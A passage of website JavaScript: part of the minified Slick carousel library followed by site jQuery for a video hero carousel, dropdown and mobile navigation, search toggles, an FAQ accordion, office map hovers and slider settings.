i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});


jQuery(document).ready(function($) {

// Home page video carousel 
  $('.intro-dynamic-hero__videos').slick({
      autoplay: true,
      arrows: false,
      dots:false,
      fade: true,
      easing: 'ease-in',
      draggable: false,
      pauseOnHover: false,
      pauseOnFocus: false,
      speed: 2500,
      infinite: true, 
  });  
 

	// add spans to nav parent items so that I can get a click event, also handle that click event on mobile
	$(function() {

		var menuLinks = $('#header li.menu-item-has-children >a');
		menuLinks.append('<span class="drop-icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></span>');

		if( $(window).width() < 768 ) {

			$('body').on('click', '.drop-icon', function(evt) {
				evt.preventDefault();

				$(this).toggleClass('open');

				var theMenu = $(this).parent().parent().find('>.sub-menu');

				if( theMenu.is(':visible') ) {
					theMenu.stop().slideUp(150);
				} else {
					theMenu.stop().slideDown(150);
				}
			});

		} else {

			$('li.menu-item-has-children').hover(
				function() {
					$(this).addClass('active');
					$(this).find('>.sub-menu').stop().slideDown(150);
				}, function() {
					$(this).removeClass('active');
					$(this).find('>.sub-menu').stop().slideUp(150);
				}
			);

		}

	});

	// when no-header-footer is enabled, make the logo non-clickable
	$(function() {
		if($('body').hasClass('no-header-footer')) {
			$('#main-site-logo').on('click', function(e) {
				e.preventDefault();
			});
			$('#breadcrumbs a').on('click', function(e) {
				e.preventDefault();
			});
		}
	});

	// add svgs to 'hero navigation' links
	$(function() {
		var menuLinks = $('.intro-dynamic-hero__navigation a');
		menuLinks.append('<span class="click-icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="caret-right" class="svg-inline--fa fa-caret-right fa-w-7" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 224 512"><path fill="currentColor" d="M0 144.048v223.895c0 42.638 51.731 64.151 81.941 33.941l112-111.943c18.745-18.745 18.746-49.137 0-67.882l-112-111.952C51.792 79.958 0 101.325 0 144.048zM160 256L48 368V144l112 112z"></path></svg></span>');
	});

// mobile nav functionlaity
$(function() {

  var navTrigger = $('#mobile-menu-trigger'),
    mainNav = $('#mobile-navigation-outer-wrap'),
    searchTriggerDesktop = $('#utility-nav-search-trigger'),
    searchContainerDesktop = $('#search-box-desktop'),
    searchTriggerMobile = $('#mobile-nav-search-trigger'),
    searchContainerMobile = $('#search-box-mobile'),
    speed = 150;

  navTrigger.on('click', function() {
    if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      mainNav.stop().slideUp(speed);
    } else {
      $(this).addClass('open');
      mainNav.stop().slideDown(speed);
    }
  });

  //handle hiding/showing the search bar for desktop
    searchTriggerDesktop.on('click', function() {

      if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      searchContainerDesktop.stop().removeClass('open');
    } else {
      $(this).addClass('open');
      searchContainerDesktop.stop().addClass('open');
    }

    });

    //handle hiding/showing the search bar for mobile
    searchTriggerMobile.on('click', function() {

      if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      searchContainerMobile.stop().removeClass('open');
    } else {
      $(this).addClass('open');
      searchContainerMobile.stop().addClass('open');
    }

    });

});

    //FAQ section functionality
    $(function() {

        if( $('.faq-module-wrap').length ) {
        	var faqSections = $('.faq-item'),
        		answerSections = $('.a-line'),
        		speed = 150;

        	$('.q-line').on('click', function() {
        		if($(this).parent().hasClass('open')) {
        			faqSections.removeClass('open');
        			answerSections.stop().slideUp(speed);
        		} else {
        			faqSections.removeClass('open');
        			answerSections.stop().slideUp(speed);
        			$(this).parent().addClass('open');
        			$(this).parent().find('.a-line').stop().slideDown(speed);
        		}
        	});

        }

    });

    //Office map functionality
    $(function() {

        if( $('.office-map-location-module').length ) {
        	var officeNames = $('.office-map-list-item'),
        		officePins = $('.office-map-pin');

    		$('.office-map-list-item').hover(function(){
		       	var index =  $('.office-map-list-item').index(this);
		       	officePins.eq(index).toggleClass('over');
		    })

		    $('.office-map-pin').hover(function(){
		       	var index =  $('.office-map-pin').index(this);
		       	officeNames.eq(index).toggleClass('over');
		    })
        }

    });

    //if there is a slider on the page, activate it
    $('.template-resource-slider').slick({
        slide: '.a-slide',
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: true,
        prevArrow: '<div class="slick-prev slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-left" class="svg-inline--fa fa-angle-left fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg></div>',
        nextArrow: '<div class="slick-next slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg></div>',
        fade: true,
        focusOnSelect: true,
        centerMode: false,
        infinite: false,
        responsive: [{
            breakpoint: 1140,
            arrows: false,
            settings: {
            arrows: false
            }
        }]
    });

    //if there is a slider on the page, activate it
    $('.members-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: true,
